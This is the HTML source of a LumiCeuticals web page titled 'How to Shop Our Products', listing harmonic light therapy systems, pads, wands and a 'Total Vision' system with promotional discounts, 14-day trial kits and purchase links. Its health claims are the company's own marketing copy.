	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-240857 current_page_item menu-item-240897"><a href="https://lumiceuticals.com/product-family/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Shop</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240896"><a href="https://lumiceuticals.com/trial_program_overview/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">In-Home Sessions/Trial Program</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3277"><a href="https://lumiceuticals.com/science/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Science</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932"><a href="https://lumiceuticals.com/resources/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Resources</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Join Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2931"><a href="https://lumiceuticals.com/about-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About Us</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2930"><a href="https://lumiceuticals.com/opportunity/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Opportunity</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242643"><a href="https://lumiceuticals.com/event/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Events</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3394"><a href="https://lumiceuticals.com/warranty-service-request/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Warranty</span><span class="sub-arrow"></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2929"><a href="https://lumiceuticals.com/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Login/Contact Us</span><span class="sub-arrow"></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241349"><a href="https://shop.bydesign.com/lumiceuticals/#/shop/createAccount/from/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Customer Login</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3387"><a href="https://tools.bydesign.com/lumiceuticals/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ambassador Login</span></a></li>	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3395"><a href="/contact-us/#Inquiry" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">General Inquiry</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241718"><a href="https://lumiceuticals.com/financing/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Financing Options</span></a></li></ul>
</li></ul></div></nav></div></div>							</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->

					
					
				</header><!-- #astra-fixed-header -->

						</header><!-- #masthead -->
			
		
	
	<div id="content" class="site-content">

		<div class="ast-container">

		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				<article
class="post-240857 page type-page status-publish ast-article-single" id="post-240857" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
	
	
	<header class="entry-header ast-no-title ast-header-without-markup">
			</header> <!-- .entry-header -->


<div class="entry-content clear"
	itemprop="text">

	
	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>How to Shop Our Products</strong></h1>
<h4></h4>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<p>Start Shining With Light: Each of our light therapy pads is powered exclusively by one of our harmonic resonance frequency controllers. Choose one of our popular product systems or create your own custom collection by shopping for the controller and pads individually. If you are not 100% sure about items to purchase, you can choose a 14 day trial of a new system or contact your LumiCeuticals Ambassador or <a href="mailto:info@lumiceuticals.com" target="_blank" rel="noopener noreferrer">info@lumiceuticals.com</a> for assistance.</p>
</div>
</div>
</div>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_2 et_pb_css_mix_blend_mode_passthrough et-last-child"></div>

		</div>
	</div>
		<!-- HTML DESIGN HERE -->
		<div class="grid vc-interactive-banner " id="vc-interactive-banner-375">
			<figure class="effect-lily " style="background: ; width: 100%;">
				<img decoding="async" src="" alt="" style="height: px; width: 100%;" />
				<figcaption>
					<div>
						<h2 style="font-size: 18px; color: #fff; font-weight: 500;">
													</h2>
						<p style="font-size: 15px; color: #fff;">
							
																												
						</p>
					</div>
									</figcaption>
			</figure>
		</div>
		<style>
			@media only screen and (max-width: 480px) {
				#vc-interactive-banner-375 h2 {
					font-size: px !important;
				}
				#vc-interactive-banner-375 p {
					font-size: px !important;
				}
				#vc-interactive-banner-375 img {
					height: px !important;
				}
			}
		</style>
        <!-- HTML END DESIGN HERE -->
		<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?" title="Shop Now" target="_blank">Shop Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://lumiceuticals.com/learnmore_allproducts/" title="Shop Now" target="_blank">Learn More</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="/financing-information/" title="Financing Information" target="_blank">Financing</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="3363" height="2053" src="https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949.png" class="vc_single_image-img attachment-full" alt="" srcset="https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949.png 3363w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-300x183.png 300w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-1024x625.png 1024w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-768x469.png 768w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-1536x938.png 1536w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-2048x1250.png 2048w" sizes="(max-width: 3363px) 100vw, 3363px" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="lvca-spacer-69767497dc3cd" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>Individual Products</strong></h1>
<p>When you purchase a system or build a custom collection that contains at least one pad with a controller you receive a $100 discount and a free two year warranty extension at checkout valued at $49-$249.  Purchasing a system or creating a collection that totals $6800 or more gives you an additional $700 discount promotion when you checkout.  Purchasing a system or custom collection over $9200 gives you an additional $700 discount at checkout for our best value of $1699 in promotional savings.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?" title="" target="_blank">Shop Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://lumiceuticals.com/learnmore_allproducts/" title="" target="_blank">Learn More</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="lvca-spacer-69767497dc961" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="683" height="1024" data-src="https://lumiceuticals.com/wp-content/uploads/2021/02/TPad_Helmet_2_Original-683x1024.jpg" class="vc_single_image-img attachment-large lazyload" alt="" data-srcset="https://lumiceuticals.com/wp-content/uploads/2021/02/TPad_Helmet_2_Original-683x1024.jpg 683w, https://lumiceuticals.com/wp-content/uploads/2021/02/TPad_Helmet_2_Original-200x300.jpg 200w, https://lumiceuticals.com/wp-content/uploads/2021/02/TPad_Helmet_2_Original-768x1152.jpg 768w, https://lumiceuticals.com/wp-content/uploads/2021/02/TPad_Helmet_2_Original-1024x1536.jpg 1024w, https://lumiceuticals.com/wp-content/uploads/2021/02/TPad_Helmet_2_Original.jpg 1067w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="lvca-spacer-69767497dcfe1" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="683" height="1024" data-src="https://lumiceuticals.com/wp-content/uploads/2021/02/LumiCeuticals_Photo_2-683x1024.jpg" class="vc_single_image-img attachment-large lazyload" alt="" data-srcset="https://lumiceuticals.com/wp-content/uploads/2021/02/LumiCeuticals_Photo_2-683x1024.jpg 683w, https://lumiceuticals.com/wp-content/uploads/2021/02/LumiCeuticals_Photo_2-200x300.jpg 200w, https://lumiceuticals.com/wp-content/uploads/2021/02/LumiCeuticals_Photo_2-768x1152.jpg 768w, https://lumiceuticals.com/wp-content/uploads/2021/02/LumiCeuticals_Photo_2-1024x1536.jpg 1024w, https://lumiceuticals.com/wp-content/uploads/2021/02/LumiCeuticals_Photo_2.jpg 1067w" data-sizes="(max-width: 683px) 100vw, 683px" src="[data-uri]" style="--smush-placeholder-width: 683px; --smush-placeholder-aspect-ratio: 683/1024;" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>Portable Systems</strong></h1>
<h4></h4>
<div class="et_pb_column et_pb_column_1_2 et_pb_column_1 et_pb_css_mix_blend_mode_passthrough">
<div class="et_pb_module et_pb_text et_pb_text_2 et_pb_text_align_center et_pb_bg_layout_light">
<div class="et_pb_text_inner">
<p>Our new Lumi Travel Kit offers economical, portable harmonic light therapy options wherever you go.</p>
</div>
</div>
</div>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=12" title="">Purchase Now</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="540" height="344" data-src="https://lumiceuticals.com/wp-content/uploads/2025/05/Untitled-Billboard-Square-2-e1746081594511.png" class="vc_single_image-img attachment-full lazyload" alt="" data-srcset="https://lumiceuticals.com/wp-content/uploads/2025/05/Untitled-Billboard-Square-2-e1746081594511.png 540w, https://lumiceuticals.com/wp-content/uploads/2025/05/Untitled-Billboard-Square-2-e1746081594511-300x191.png 300w" data-sizes="(max-width: 540px) 100vw, 540px" src="[data-uri]" style="--smush-placeholder-width: 540px; --smush-placeholder-aspect-ratio: 540/344;" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>LumiVibe Flex3</strong></h1>
<p>The LumiVibe Flex3 is a compact, economical, starter system that delivers FDA cleared pain relief and circulation enhancement with our large, flexible body pad while helping the nervous system to shift from stress to rest, digest and heal with our relaxation eye mask. Flexibly enhance your sessions by adding a 3rd pad that best fits your needs.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=13" title="">Purchase Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=34" title="">Evaluate with 14 Day In-Home Session Kit Trial</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="3375" height="1940" data-src="https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694.png" class="vc_single_image-img attachment-full lazyload" alt="" data-srcset="https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694.png 3375w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694-300x172.png 300w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694-1024x589.png 1024w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694-768x441.png 768w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694-1536x883.png 1536w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Flex3-1-e1728428107694-2048x1177.png 2048w" data-sizes="(max-width: 3375px) 100vw, 3375px" src="[data-uri]" style="--smush-placeholder-width: 3375px; --smush-placeholder-aspect-ratio: 3375/1940;" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 5px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>LumiVibe Grow6</strong></h1>
<p>The LumiVibe Grow6 is a smart choice for a versatile, economical, expandable harmonic light therapy package that delivers FDA cleared pain relief, circulation enhancement, and deep relaxation. This system starts with 3 pads, 10 setting modes and 25 frequencies but can grow to as many as 6 pads and 99 modes and 9999 possible frequencies with a future upgrade.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=14" title="" target="_blank">Purchase Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=33" title="" target="_blank">Evaluate with 14 Day In-Home Session Kit Trial</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="2801" height="2013" data-src="https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902.png" class="vc_single_image-img attachment-full lazyload" alt="" data-srcset="https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902.png 2801w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902-300x216.png 300w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902-1024x736.png 1024w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902-768x552.png 768w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902-1536x1104.png 1536w, https://lumiceuticals.com/wp-content/uploads/2024/10/Lumi-Vibe-Grow-6-1-e1728427906902-2048x1472.png 2048w" data-sizes="(max-width: 2801px) 100vw, 2801px" src="[data-uri]" style="--smush-placeholder-width: 2801px; --smush-placeholder-aspect-ratio: 2801/2013;" /></div>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>LumiVibe Pro6</strong></h1>
<p>The LumiVibe Pro6 is our most popular system. In addition to delivering FDA cleared pain relief, circulation enhancement and meditative relaxation with our most popular pad sizes, the Pro6 offers the exclusive advantage of a customizable frequency environment for professional results for the home or office and comes with a Free Accessory Value of up to $700.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=15" title="" target="_blank">Purchase Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=35" title="" target="_blank">Evaluate with 14 Day In-Home Session Kit Trial</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img fetchpriority="high" decoding="async" width="3363" height="2053" src="https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949.png" class="vc_single_image-img attachment-full" alt="" srcset="https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949.png 3363w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-300x183.png 300w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-1024x625.png 1024w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-768x469.png 768w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-1536x938.png 1536w, https://lumiceuticals.com/wp-content/uploads/2024/10/LumiVibe-1-e1728427521949-2048x1250.png 2048w" sizes="(max-width: 3363px) 100vw, 3363px" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>LumiVibe Pro10</strong></h1>
<p>The LumiVibe Pro10 is our most comprehensive harmonic light system and the best value for professionals and home users looking to take their harmonic light experience to the highest level. In addition to the exclusive custom frequencies and personalized programming capabilities, the LumiVibe Pro10 comes with a free accessory value of up to $1400.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=16" title="" target="_blank">Purchase Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://lumiceuticals.com/lumivibe_pro10/" title="" target="_blank">Learn More</a></div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 12px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="1080" height="579" data-src="https://lumiceuticals.com/wp-content/uploads/2024/10/Pro10-System-1-2-e1728429752752.jpg" class="vc_single_image-img attachment-full lazyload" alt="" data-srcset="https://lumiceuticals.com/wp-content/uploads/2024/10/Pro10-System-1-2-e1728429752752.jpg 1080w, https://lumiceuticals.com/wp-content/uploads/2024/10/Pro10-System-1-2-e1728429752752-300x161.jpg 300w, https://lumiceuticals.com/wp-content/uploads/2024/10/Pro10-System-1-2-e1728429752752-1024x549.jpg 1024w, https://lumiceuticals.com/wp-content/uploads/2024/10/Pro10-System-1-2-e1728429752752-768x412.jpg 768w" data-sizes="(max-width: 1080px) 100vw, 1080px" src="[data-uri]" style="--smush-placeholder-width: 1080px; --smush-placeholder-aspect-ratio: 1080/579;" /></div>
		</figure>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>LumiPure Wands</strong></h1>
<p>Shine the pure light of red, orange, yellow, green, turquoise, blue, indigo and violet directly on the skin or on the subtle energy field.  Each head pulses its pure visible light and magnetically attaches to the wand.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/from/?categoryID=17" title="" target="_blank">Purchase Now</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://lumiceuticals.com/lumi-pure-chakra-wand/" title="" target="_blank">Learn More</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazyload" data-src="https://lumiceuticals.com/wp-content/uploads/2021/08/Chakra_Wands_Tapestry-533x666.jpg" width="533" height="666" alt="Chakra_Wands_Tapestry" title="Chakra_Wands_Tapestry" src="[data-uri]" style="--smush-placeholder-width: 533px; --smush-placeholder-aspect-ratio: 533/666;" /></div>
		</figure>
	</div>
<div id="lvca-spacer-69767497e24b0" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div><div id="lvca-spacer-69767497e24b9" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1><strong>Total Vision</strong></h1>
<p>A revolutionary rejuvenation and restoration system for the eyes and brain.</p>

		</div>
	</div>
<div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://shop.bydesign.com/lumiceuticals/#/shop/detail/KY.0564.002/from/" title="" target="_blank">Order your System Today</a></div><div class="vc_btn3-container vc_btn3-center" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-block vc_btn3-color-turquoise" href="https://lumiceuticals.com/total-vision/" title="" target="_blank">Learn More</a></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img lazyload" data-src="https://lumiceuticals.com/wp-content/uploads/2024/09/TotalVision-533x666.jpg" width="533" height="666" alt="Total Vision" title="Total Vision" src="[data-uri]" style="--smush-placeholder-width: 533px; --smush-placeholder-aspect-ratio: 533/666;" /></div>
		</figure>
	</div>
<div id="lvca-spacer-69767497e311e" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div><div id="lvca-spacer-69767497e3126" class="lvca-spacer" data-settings='{"desktop_spacing":50,"tablet_spacing":30,"tablet_width":960,"mobile_spacing":10,"mobile_width":480}'></div></div></div></div></div>

	
	
</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="footer-adv footer-adv-layout-1">
	<div class="footer-adv-overlay">
		<div class="ast-container">
						<div class="ast-row">
				<div class="ast-col-lg-12 ast-col-md-12 ast-col-sm-12 ast-col-xs-12 footer-adv-widget footer-adv-widget-1">
					<div id="zoom-social-icons-widget-2" class="widget zoom-social-icons-widget">
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--align-center zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.facebook.com/shinewithlight/" target="_blank" title="Facebook" >
									
						<span class="screen-reader-text">facebook</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-facebook" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.instagram.com/shinewithlumi/" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#10cfc9" style="background-color : #10cfc9; font-size: 20px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
